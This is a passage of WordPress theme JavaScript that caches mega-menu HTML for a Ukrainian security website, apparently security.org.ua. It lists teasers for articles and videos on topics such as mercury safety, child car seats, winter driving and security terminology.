class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_efd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_efd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 84;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/sergiy-sidorenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/president-ufpb-sergiy-sidorenko-vitae-fahivciv-ohoroni\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u0423\u0424\u041f\u0411 \u0421\u0435\u0440\u0433\u0456\u0439 \u0421\u0438\u0434\u043e\u0440\u0435\u043d\u043a\u043e \u0432\u0456\u0442\u0430\u0454 \u0444\u0430\u0445\u0456\u0432\u0446\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/test2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-7-ua\/\" rel=\"bookmark\" title=\"\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0414\u0406\u0422\u0418 \u0412 \u0410\u0412\u0422\u041e\u041c\u041e\u0411\u0406\u041b\u0406 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_efd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_efd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 76;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/phisiacal-fitness-fbi-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/physical-fitness-fbi-usa\/\" rel=\"bookmark\" title=\"\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI\">\u0424\u0406\u0417\u041f\u0406\u0414\u0413\u041e\u0422\u041e\u0412\u041a\u0410 \u0421\u041f\u0415\u0426\u0410\u0413\u0415\u041d\u0422\u0406\u0412 | FBI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/srash-test-child-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kak-pravilno-ustanovit-detskoe-kreslo-v-avto-2\/\" rel=\"bookmark\" title=\"\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418\">\u0414\u0418\u0422\u042f\u0427\u0406 \u0410\u0412\u0422\u041e\u041a\u0420\u0406\u0421\u041b\u0410 | \u041c\u041e\u041d\u0422\u0410\u0416 \u0406 \u041a\u0420\u0410\u0428-\u0422\u0415\u0421\u0422\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/05\/slaughterbots_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instalyacziya-slaughterbots-strilya%d1%94-na-youtube\/\" rel=\"bookmark\" title=\"\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube\">\u0406\u043d\u0441\u0442\u0430\u043b\u044f\u0446\u0456\u044f Slaughterbots \u00ab\u0441\u0442\u0440\u0456\u043b\u044f\u0454\u00bb \u043d\u0430 YouTube<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_efd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_efd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 662;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2016\/12\/gromadnaya_biblioteka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/glossary-ua\/\" class=\"td-post-category\">\u0413\u041b\u041e\u0421\u0410\u0420\u0406\u0419<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/a-2\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410. \u0417\u0410\u0425\u0418\u0421\u0422. \u041e\u0425\u041e\u0420\u041e\u041d\u0410 | \u0422\u0415\u0420\u041c\u0406\u041d\u041e\u041b\u041e\u0413\u0406\u042f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_efd","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_efd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/udo-zhinki-08-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/photos-uk\/\" class=\"td-post-category\">\u0424\u041e\u0422\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" 